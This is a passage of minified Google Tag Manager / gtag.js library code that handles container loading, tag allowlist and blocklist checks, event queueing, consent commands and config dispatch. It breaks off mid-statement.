var Ry={},Sy=Object.freeze((Ry[K.m.Ze]=1,Ry[K.m.af]=1,Ry[K.m.Sb]=1,Ry[K.m.ff]=1,Ry[K.m.bi]=1,Ry[K.m.di]=1,Ry[K.m.Lk]=1,Ry[K.m.ei]=1,Ry[K.m.hf]=1,Ry[K.m.jf]=1,Ry[K.m.kf]=1,Ry[K.m.oa]=1,Ry[K.m.lf]=1,Ry[K.m.Db]=1,Ry[K.m.ub]=1,Ry[K.m.Qg]=1,Ry[K.m.Eb]=1,Ry[K.m.wb]=1,Ry[K.m.Ub]=1,Ry[K.m.ab]=1,Ry[K.m.kb]=1,Ry[K.m.Sg]=1,Ry[K.m.qe]=1,Ry[K.m.Tg]=1,Ry[K.m.Ug]=1,Ry[K.m.Ia]=1,Ry[K.m.Qo]=1,Ry[K.m.To]=1,Ry[K.m.te]=1,Ry[K.m.li]=1,Ry[K.m.yf]=1,Ry[K.m.Fb]=1,Ry[K.m.Oc]=1,Ry[K.m.Pc]=1,Ry[K.m.lb]=1,Ry[K.m.yc]=1,Ry[K.m.zc]=
1,Ry[K.m.Ac]=1,Ry[K.m.ye]=1,Ry[K.m.xa]=1,Ry[K.m.Xa]=1,Ry[K.m.ol]=1,Ry[K.m.pl]=1,Ry[K.m.ql]=1,Ry[K.m.rl]=1,Ry[K.m.Vb]=1,Ry[K.m.wd]=1,Ry[K.m.xd]=1,Ry[K.m.yd]=1,Ry[K.m.zd]=1,Ry[K.m.oh]=1,Ry[K.m.Ba]=1,Ry[K.m.Tc]=1,Ry[K.m.Bd]=1,Ry[K.m.Hb]=1,Ry[K.m.Ib]=1,Ry[K.m.Oa]=1,Ry[K.m.Ca]=1,Ry)),Ty={},Uy=(Ty[K.m.Kc]=1,Ty[K.m.Ok]=1,Ty[K.m.se]=1,Ty[K.m.ef]=1,Ty.oref=1,Ty);function Vy(a,b,c,d){var e=Oc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Wy(a,b,c,d,e){if(!ak(a)){d.loadExperiments=Ui();dk(a,d,e);var f=Xy(a),g=function(){Kj().container[a]&&(Kj().container[a].state=3);Yy()},h={destinationId:a,endpoint:0};if(vj())Al(h,wj()+"/"+Zy(f),void 0,g);else{var l=Lb(a,"GTM-"),n=Aj(),p=c?"/gtag/js":"/gtm.js",q=$y(b,p+f);if(!q){var r=D(3)+p;n&&Ec&&l&&(r=Ec.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Vy("https://","http://",r+f)}Al(h,q,void 0,g)}}}function Yy(){ek()||zb(fk(),function(a,b){az(a,b.transportUrl,b.context);O(92)})}
function az(a,b,c,d){if(!ck(a))if(c.loadExperiments||(c.loadExperiments=Ui()),ek()){var e=Kj(),f=Jj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Vj()},e.destinationArray[a]=[f]);Lj({ctid:a,isDestination:!0},d);O(91)}else{var g=Kj(),h=Jj(a);h?h.state=1:(h={context:c,state:1,parent:Vj()},g.destinationArray[a]=[h]);Lj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(vj()){var n="gtd"+Xy(a,!0);Al(l,wj()+"/"+Zy(n))}else{var p="/gtag/destination"+Xy(a,!0),q=$y(b,p);q||(q=
Vy("https://","http://",D(3)+p));Al(l,q)}}}function Xy(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Lb(a,"GTM-")||b)c=P(130)?c+(vj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Ln:lg(15),Pn:D(14)};f=pf(g);c=e+("&gtm="+f);Aj()&&(c+="&sign="+Wi.Si);var h=c,l=lg(54);if(l===1){if(h+="&fps=fc",P(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Zy(a){if(!P(413))return a;var b=D(58);if(!b)return O(182),a;try{return rf(a,b)}catch(c){return O(183),a}}function $y(a,b){if(!P(419))return yj(a,b);if(zj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){O(183)}return xj(a,b)}};var bz=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),cz={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},dz={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},ez="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function fz(){var a=op("gtm.allowlist")||op("gtm.whitelist");a&&O(9);$i&&(P(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);bz.test(w.location&&w.location.hostname)&&($i?O(116):(O(117),kg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Kb(Db(a),cz),c=op("gtm.blocklist")||op("gtm.blacklist");c||(c=op("tagTypeBlacklist"))&&O(3);c?O(8):c=[];bz.test(w.location&&w.location.hostname)&&(c=Db(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Db(c).indexOf("google")>=0&&O(2);var d=c&&Kb(Db(c),dz),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=dj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if($i&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=xb(d,h||[]);u&&
O(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:$i&&h.indexOf("cmpPartners")>=0?!gz():b&&b.indexOf("sandboxedScripts")!==-1?0:xb(d,ez))&&(t=!0);return e[g]=t}}function gz(){var a=Dg(zg.C,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var hz=function(){this.H=0;this.C={}};hz.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,We:c};return d};hz.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var jz=function(a,b){var c=[];zb(iz.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function kz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:Rj()}};function lz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var nz=function(a,b){this.C=!1;this.T=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;mz(this,a,b)},oz=function(a,b,c,d){if(Yi.hasOwnProperty(b)||b==="__zone")return-1;var e={};sd(d)&&(e=td(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},pz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},qz=function(a){if(!a.C){for(var b=a.T,c=0;c<b.length;c++)b[c]();a.C=!0;a.T.length=0}},mz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){qz(a)},
Number(c))};nz.prototype.hg=function(a){var b=this,c=Ib(function(){Uc(function(){a(D(5),b.eventData)})});this.C?c():this.T.push(c)};var rz=function(a){a.P++;return Ib(function(){a.H++;a.V&&a.H>=a.P&&qz(a)})},sz=function(a){a.V=!0;a.H>=a.P&&qz(a)};var tz={};function uz(){return w[vz()]}var wz=function(a){if(Ql()){var b=uz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},xz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Da.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Fb());b[c]=d}return b[c]};
function vz(){return w.GoogleAnalyticsObject||"ga"}function yz(){var a=D(5);}
function zz(a,b){return function(){var c=uz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Fz=["es","1"],Gz={},Hz={};function Iz(a,b){if(Dk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Gz[a]=[["e",c],["eid",a]];Jp(a)}}function Jz(a){var b=a.eventId,c=a.Zd;if(!Gz[b])return[];var d=[];Hz[b]||d.push(Fz);d.push.apply(d,za(Gz[b]));c&&(Hz[b]=!0);return d};var Kz={},Lz={},Mz={};function Nz(a,b,c,d){Dk&&P(120)&&((d===void 0?0:d)?(Mz[b]=Mz[b]||0,++Mz[b]):c!==void 0?(Lz[a]=Lz[a]||{},Lz[a][b]=Math.round(c)):(Kz[a]=Kz[a]||{},Kz[a][b]=(Kz[a][b]||0)+1))}function Oz(a){var b=a.eventId,c=a.Zd,d=Kz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Kz[b];return e.length?[["md",e.join(".")]]:[]}
function Pz(a){var b=a.eventId,c=a.Zd,d=Lz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Lz[b];return e.length?[["mtd",e.join(".")]]:[]}function Qz(){for(var a=[],b=m(Object.keys(Mz)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Mz[d])}return a.length?[["mec",a.join(".")]]:[]};var Rz={};function Sz(a,b,c){Rz[a]!=null||(Rz[a]={});var d;(d=Rz[a])[c]!=null||(d[c]={});Rz[a][c][b]=(Rz[a][c][b]||0)+1};var Tz={},Uz={};function Vz(a,b,c){if(Dk&&b){var d=Ak(b);Tz[a]=Tz[a]||[];Tz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Uz[a]=Uz[a]||[];Uz[a].push(f);Jp(a)}}function Wz(a){var b=a.eventId,c=a.Zd,d=[],e=Tz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Uz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Tz[b],delete Uz[b]);return d};function Xz(a,b,c){c=c===void 0?!1:c;Yz().addRestriction(0,a,b,c)}function Zz(a,b,c){c=c===void 0?!1:c;Yz().addRestriction(1,a,b,c)}function $z(){var a=Rj();return Yz().getRestrictions(1,a)}var aA=function(){this.container={};this.C={}},bA=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
aA.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=bA(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
aA.prototype.getRestrictions=function(a,b){var c=bA(this,b);if(a===0){var d,e;return[].concat(za((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),za((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(za((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),za((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
aA.prototype.getExternalRestrictions=function(a,b){var c=bA(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};aA.prototype.removeExternalRestrictions=function(a){var b=bA(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Yz(){return Zn("r",function(){return new aA})};function cA(a,b,c,d){var e=Tf[a],f=dA(a,b,c,d);if(!f)return null;var g=gg(e[tf.Jm],c,[]);if(g&&g.length){var h=g[0];f=cA(h.index,{onSuccess:f,onFailure:h.qn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function dA(a,b,c,d){function e(){function x(){Fm(3);var N=Gb()-I;kz(1,a,Tf[a][tf.sh]);Vz(c.id,f,"7");pz(c.Xc,E,"exception",N);P(109)&&Fx(c,f,Zw.O.Ui);G||(G=!0,h())}if(f[tf.Pp])h();else{var y=fg(f,c,[]),z=y[tf.jo];if(z!=null)for(var C=0;C<z.length;C++)if(!On(z[C])){h();return}var E=oz(c.Xc,String(f[tf.Ta]),Number(f[tf.Dh]),y[tf.METADATA]),G=!1;y.vtp_gtmOnSuccess=function(){if(!G){G=!0;var N=Gb()-I;Vz(c.id,Tf[a],"5");pz(c.Xc,E,"success",N);P(109)&&Fx(c,f,Zw.O.Wi);g()}};y.vtp_gtmOnFailure=function(){if(!G){G=
!0;var N=Gb()-I;Vz(c.id,Tf[a],"6");pz(c.Xc,E,"failure",N);P(109)&&Fx(c,f,Zw.O.Vi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Vz(c.id,f,"1");P(109)&&Ex(c,f);var I=Gb();try{hg(y,{event:c,index:a,type:1})}catch(N){x(N)}P(109)&&Fx(c,f,Zw.O.Um)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[tf.Vm],c,[]);if(n&&n.length){var p=n[0],q=cA(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.qn===2?l:q}if(f[tf.Am]||f[tf.Rp]){var r=f[tf.Am]?Uf:c.rs,u=g,t=h;if(!r[a]){var v=eA(a,r,Ib(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function eA(a,b,c){var d=[],e=[];b[a]=fA(d,e,c);return{onSuccess:function(){b[a]=gA;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=hA;for(var f=0;f<e.length;f++)e[f]()}}}function fA(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function gA(a){a()}function hA(a,b){b()};var kA=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=rz(b.Xc);try{var g=cA(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Un:d,priorityOverride:(l?l.priorityOverride||0:0)||lz(e[tf.Ta],1)||0,execute:g})}else iA(d,b),f()}catch(p){f()}}c.sort(jA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function lA(a,b){if(!iz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=jz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=rz(b);try{d[e](a,f)}catch(g){f()}}return!0}function jA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Un,h=b.Un;f=g>h?1:g<h?-1:0}return f}
function iA(a,b){if(Dk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=gg(Tf[d][tf.Jm],b,[]);f&&f.length&&c(f[0].index);Vz(b.id,Tf[d],e);var g=gg(Tf[d][tf.Vm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var mA=!1,iz;function nA(){iz||(iz=new hz);return iz}
function oA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(P(109)){}if(d==="gtm.js"){if(mA)return!1;mA=!0}var e=!1,f=$z(),g=td(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Iz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:pA(g,e),rs:[],logMacroError:function(u,t,v){O(6);Fm(4);kz(2,t,v)},cachedModelValues:qA(),Xc:new nz(function(){if(P(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};P(120)&&Dk&&(n.reportMacroDiscrepancy=Nz);P(109)&&Bx(n.id);var p=ug(n);P(109)&&Cx(n.id);e&&(p=rA(p));P(109)&&Ax(b);var q=kA(p,n),r=lA(a,n.Xc);sz(n.Xc);d!=="gtm.js"&&d!=="gtm.sync"||yz();return sA(p,q)||r}function qA(){var a={};a.event=tp("event",1);a.ecommerce=tp("ecommerce",1);a.gtm=tp("gtm");a.eventModel=tp("eventModel");return a}
function pA(a,b){var c=fz();return function(d){var e=c(d);if((!$i||!P(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&$i&&P(407)&&Dk&&Sz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=Rj();g=Yz().getRestrictions(0,h);var l=a;b&&(l=td(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=dj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function rA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(Xi[d]||Tf[c][tf.Sp]!==void 0||lz(d,2))b[c]=!0}return b}function sA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!Yi[String(Tf[c][tf.Ta])])return!0;return!1};var Qn=["ad_storage","analytics_storage"];function tA(a){a&&(Yn.gth={l:void 0,s:a},Tn(function(){var b=function(){fr("gtg_load_status",{status:a,expires:Date.now()+864E5})};Pn()?b():Ul(Ib(b),Qn)},Qn))}function uA(a){a=a===void 0?!1:a;if(P(439)&&zj()){var b=ir("gtg_load_status"),c=b.value,d=a&&tb(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&tb(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:vA()}}
function vA(){var a;return(a=Yn.gth)==null?void 0:a.s}function wA(){vA()===1&&tA(3)}function xA(){tA(2)}function yA(){if(!uA(!0)){Yn.gth={l:xA,s:1};var a=D(5),b=Lb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Nc(c,wA,wA);w.setTimeout(wA,2E3)}};function zA(){nA().addListener("gtm.init",function(a,b){Si.H=!0;if(P(439)&&zj()){var c=dm(El.aa.Dc);$l(c)?bm(c,yA):yA()}qm();b()})};function AA(){if(Yn.pscdl!==void 0)im(em.Z.Yh)===void 0&&hm(em.Z.Yh,Yn.pscdl);else{var a=function(c){Yn.pscdl=c;hm(em.Z.Yh,c)},b=function(){a("error")};try{Bc.cookieDeprecationLabel?(a("pending"),Bc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var BA=!1,CA=0,DA=[];function EA(a){if(!BA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){BA=!0;for(var e=0;e<DA.length;e++)Uc(DA[e])}DA.push=function(){for(var f=Da.apply(0,arguments),g=0;g<f.length;g++)Uc(f[g]);return 0}}}function FA(){if(!BA&&CA<140){CA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");EA()}catch(c){w.setTimeout(FA,50)}}}
function GA(){var a=w;BA=!1;CA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")EA();else{Sc(A,"DOMContentLoaded",EA);Sc(A,"readystatechange",EA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&FA()}Sc(a,"load",EA)}}function HA(a){BA?a():DA.push(a)};function IA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:eo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function JA(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Sp.C[d];if(e)return e}};var KA=!1;var LA=0;function MA(a){Fk&&a===void 0&&LA===0&&(nk("mcc","1"),LA=1)};var NA=function(){this.messages=[];this.C=[]};NA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=na(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};NA.prototype.listen=function(a){this.C.push(a)};
NA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};NA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function OA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.A.Pa]=D(6);PA().enqueue(a,b,c)}function QA(){var a=RA;PA().listen(a)}
function PA(){return Zn("mb",function(){return new NA})};var SA=0,TA=0,UA={};var VA={},WA={};function XA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Jj:void 0,oj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Jj=ko(g,b),e.Jj){var h=Pj();vb(h,function(r){return function(u){return r.Jj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=VA[g]||[];e.oj={};l.forEach(function(r){return function(u){r.oj[u]=!0}}(e));for(var n=Sj(),p=0;p<n.length;p++)if(e.oj[n[p]]){c=c.concat(Pj());break}var q=WA[g]||[];q.length&&(c=c.concat(q))}}return{Cj:c,Dr:d}}
function YA(a){zb(VA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function ZA(a){zb(WA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var $A=!1,aB=void 0,bB=void 0;function cB(a,b,c){var d=td(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=td(b,null);td(c,e);OA(Io(Sj()[0],e),a.eventId,d)};function dB(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=td(b,null),b[K.m.xf]&&(d.eventCallback=b[K.m.xf]),b[K.m.Zg]&&(d.eventTimeout=b[K.m.Zg]));return d}
function eB(a,b){var c=a&&a[K.m.xd];c===void 0&&(c=op(K.m.xd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=XA(d,b.isGtmEvent),f=e.Cj,g=e.Dr;if(g.length)for(var h=JA(a),l=0;l<g.length;l++){var n=ko(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Jj(n.destinationId))==null?void 0:q.state)===0||az(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Cj:lo(f,b.isGtmEvent),
nq:lo(r,b.isGtmEvent)}}}
var fB={},gB=(fB.config=function(a,b){var c=IA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!sd(a[2])||a.length>3)return;d=a[2]}var e=ko(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!kg(7)){var l=Uj(Vj());if(gk(l)){var n=l.parent,p=n.isDestination;h={Hr:Uj(n),Ar:p};break a}}h=void 0}var q=h;q&&(f=q.Hr,g=q.Ar);Iz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?Pj().indexOf(r)===-1:Sj().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Pc]){var t=JA(d);if(u)az(r,
t,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;aB?cB(b,v,aB):bB||(bB=td(v,null))}else Wy(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;bB?(cB(b,bB,y),x=!1):(!y[K.m.Bd]&&kg(11)&&aB||(aB=td(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Fk&&(LA===1&&(kk.mcc=!1),LA=2);if(kg(11)&&!u&&!d[K.m.Bd]){var z=$A;$A=!0;var C=d,E=Object.keys(C).length>
0?2:1,G,I,N=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";G=N?Lb(N,"GTM-")?3:2:1;if(z){if(O(184),TA===G||TA!==3&&G!==3||O(185),SA!==2&&E!==2||O(186),SA===2&&E===2){var ba;a:{var U=UA,M=Object.keys(U),T=Object.keys(C);if(M.length!==T.length)ba=!0;else{for(var la=m(M),ma=la.next();!ma.done;ma=la.next()){var W=ma.value;if(!C.hasOwnProperty(W)||U[W]!==C[W]){ba=!0;break a}}ba=!1}}ba&&O(189)}}else SA=E,TA=G,UA=C;if(z)return}KA||O(43);if(!b.noTargetGroup)if(u){ZA(e.id);var V=
e.id,ia=d[K.m.gh]||"default";ia=String(ia).split(",");for(var ta=0;ta<ia.length;ta++){var pa=WA[ia[ta]]||[];WA[ia[ta]]=pa;pa.indexOf(V)<0&&pa.push(V)}}else{YA(e.id);var Na=e.id,Sa=d[K.m.gh]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var bb=VA[Sa[nb]]||[];VA[Sa[nb]]=bb;bb.indexOf(Na)<0&&bb.push(Na)}}delete d[K.m.gh];var Za=b.eventMetadata||{};Za.hasOwnProperty(Q.A.Ed)||(Za[Q.A.Ed]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.xf];for(var Ob=u?[e.id]:Pj(),Pb=
0;Pb<Ob.length;Pb++){var je=d,Bg=Ob[Pb],ke=td(b,null),Qe=ko(Bg,ke.isGtmEvent);Qe&&Sp.push("config",[je],Qe,ke)}}}}},fB.consent=function(a,b){if(a.length===3){O(39);var c=IA(a,b),d=a[1],e={},f=fn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Jg?Array.isArray(h)?NaN:Number(h):g===K.m.nc?(Array.isArray(h)?h:[h]).map(gn):hn(h)}b.fromContainerExecution||(e[K.m.X]&&O(139),e[K.m.Ka]&&O(140));d==="default"?Kn(e):d==="update"?Mn(e,c):d==="declare"&&b.fromContainerExecution&&Jn(e)}},fB.container_config=
function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Rj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=ko(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=ko(e,f.isGtmEvent);g&&Sp.push("container_config",[c],g,f)}}},fB.destination_config=function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Rj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=ko(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),
g=ko(e,f.isGtmEvent);g&&Sp.push("destination_config",[c],g,f)}}},fB.event=function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>2){if(!sd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=dB(c,d),f=IA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=eB(d,b);if(l){for(var n=l.Cj,p=l.nq,q=p.map(function(N){return N.id}),r=p.map(function(N){return N.destinationId}),u=n.map(function(N){return N.id}),
